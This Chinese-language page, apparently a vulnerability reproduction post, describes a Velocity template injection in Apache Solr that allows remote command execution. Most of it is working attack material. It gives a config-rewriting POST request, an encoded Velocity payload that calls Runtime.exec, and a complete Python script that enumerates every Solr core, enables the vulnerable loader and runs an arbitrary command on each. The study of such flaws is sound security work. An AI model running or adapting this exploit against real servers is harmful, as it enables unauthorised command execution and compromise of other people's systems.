# Apache Solr Velocity模版注入远程命令执行
一、漏洞简介
————
该漏洞的产生是由于两方面的原因:
1、当攻击者可以直接访问Solr控制台时,可以通过发送类似/节点名/config的POST请求对该节点的配置文件做更改。2、2Apache
Solr默认集成VelocityResponseWriter插件,在该插件的初始化参数中的paramsresource.loader.enabled这个选项是用来控制是否允许参数资源加载器在Solr请求参数中指定模版,默认设置是false。当设置paramsresource.loader.enabled为true时,将允许用户通过设置请求中的参数来指定相关资源的加载,这也就意味着攻击者可以通过构造一个具有威胁的攻击请求,在服务器上进行命令执行。
二、漏洞影响
————
经过测试,目前影响Apache Solr 8.1.1到8.2.0版本。
推测影响全版本Apache Solr。
三、复现过程
————
### 手动检测
手动检测访问http://www.0-sec.org/8983/solr/\#/进入主界面,单击左侧的Core
Selector查看集合名称

#### 1、post发送请求
POST /solr/test/config HTTP/1.1
Host: solr:8983
Content-Type: application/json
Content-Length: 259
{
“update-queryresponsewriter”: {
“startup”: “lazy”,
“name”: “velocity”,
“class”: “solr.VelocityResponseWriter”,
“template.base.dir”: “”,
“solrresource.loader.enabled”: “true”,
“paramsresource.loader.enabled”: “true”
}
}
#### 2、执行系统命令
GET /solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: localhost:8983
### 使用脚本检测
auth: @l3_W0ng
version: 1.0
function: Apache Solr RCE via Velocity template
usage: python3 script.py ip [port [command]]
default port=8983
default command=whoami
note:
Step1: Init Apache Solr Configuration
Step2: Remote Exec in Every Solr Node
“””
import sys
import json
import time
import requests
class initSolr(object):
timestamp_s = str(time.time()).split(‘.’)
timestamp = timestamp_s[0] + timestamp_s[1][0:-3]
def __init__(self, ip, port):
self.ip = ip
self.port = port
def get_nodes(self):
payload = {
‘_’: self.timestamp,
‘indexInfo’: ‘false’,
‘wt’: ‘json’
}
url = ‘http://’ + self.ip + ‘:’ + self.port + ‘/solr/admin/cores’
try:
nodes_info = requests.get(url, params=payload, timeout=5)
node = list(nodes_info.json()[‘status’].keys())
state = 1
except:
node = ”
state = 0
if node:
return {
‘node’: node,
‘state’: state,
‘msg’: ‘Get Nodes Successfully’
}
else:
return {
‘node’: None,
‘state’: state,
‘msg’: ‘Get Nodes Failed’
}
def get_system(self):
payload = {
‘_’: self.timestamp,
‘wt’: ‘json’
}
url = ‘http://’ + self.ip + ‘:’ + self.port + ‘/solr/admin/info/system’
try:
system_info = requests.get(url=url, params=payload, timeout=5)
os_name = system_info.json()[‘system’][‘name’]
os_uname = system_info.json()[‘system’][‘uname’]
os_version = system_info.json()[‘system’][‘version’]
state = 1
except:
os_name = ”
os_uname = ”
os_version = ”
state = 0
return {
‘system’: {
‘name’: os_name,
‘uname’: os_uname,
‘version’: os_version,
‘state’: state
}
}
class apacheSolrRCE(object):
def __init__(self, ip, port, node, command):
self.ip = ip
self.port = port
self.node = node
self.command = command
self.url = “http://” + self.ip + ‘:’ + self.port + ‘/solr/’ + self.node
def init_node_config(self):
url = self.url + ‘/config’
payload = {
‘update-queryresponsewriter’: {
‘startup’: ‘lazy’,
‘name’: ‘velocity’,
‘class’: ‘solr.VelocityResponseWriter’,
‘template.base.dir’: ”,
‘solrresource.loader.enabled’: ‘true’,
‘paramsresource.loader.enabled’: ‘true’
}
}
try:
res = requests.post(url=url, data=json.dumps(payload), timeout=5)
if res.status_code == 200:
return {
‘init’: ‘Init node config successfully’,
‘state’: 1
}
else:
return {
‘init’: ‘Init node config failed’,
‘state’: 0
}
except:
return {
‘init’: ‘Init node config failed’,
‘state’: 0
}
def rce(self):
url = self.url + (“/select?q=1&&wt=velocity&v.template=custom&v.template.custom=”
“%23set($x=%27%27)+”
“%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+”
“%23set($chr=$x.class.forName(%27java.lang.Character%27))+”
“%23set($str=$x.class.forName(%27java.lang.String%27))+”
“%23set($ex=$rt.getRuntime().exec(%27” + self.command +
“%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+”
“%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end”)
try:
res = requests.get(url=url, timeout=5)
if res.status_code == 200:
try:
if res.json()[‘responseHeader’][‘status’] == ‘0’:
return ‘RCE failed @Apache Solr node %s\n’ % self.node
else:
return ‘RCE failed @Apache Solr node %s\n’ % self.node
except:
return ‘RCE Successfully @Apache Solr node %s\n %s\n’ % (self.node, res.text.strip().strip(‘0’))
else:
return ‘RCE failed @Apache Solr node %s\n’ % self.node
except:
return ‘RCE failed @Apache Solr node %s\n’ % self.node
def check(ip, port=’8983′, command=’whoami’):
system = initSolr(ip=ip, port=port)
if system.get_nodes()[‘state’] == 0:
print(‘No Nodes Found. Remote Exec Failed!’)
else:
nodes = system.get_nodes()[‘node’]
systeminfo = system.get_system()
os_name = systeminfo[‘system’][‘name’]
os_version = systeminfo[‘system’][‘version’]
print(‘OS Realese: %s, OS Version: %s\nif remote exec failed, ‘
‘you should change your command with right os platform\n’ % (os_name, os_version))
for node in nodes:
res = apacheSolrRCE(ip=ip, port=port, node=node, command=command)
init_node_config = res.init_node_config()
if init_node_config[‘state’] == 1:
print(‘Init node %s Successfully, exec command=%s’ % (node, command))
result = res.rce()
print(result)
else:
print(‘Init node %s Failed, Remote Exec Failed\n’ % node)
if __name__ == ‘__main__’:
usage = (‘python3 script.py ip [port [command]]\n ‘
‘\t\tdefault port=8983\n ‘
‘\t\tdefault command=whoami’)
if len(sys.argv) == 4:
ip = sys.argv[1]
port = sys.argv[2]
command = sys.argv[3]
check(ip=ip, port=port, command=command)
elif len(sys.argv) == 3:
ip = sys.argv[1]
port = sys.argv[2]
check(ip=ip, port=port)
elif len(sys.argv) == 2:
ip = sys.argv[1]
check(ip=ip)
else:
print(‘Usage: %s:\n’ % usage)











 会员专属
会员专属


请登录后查看评论内容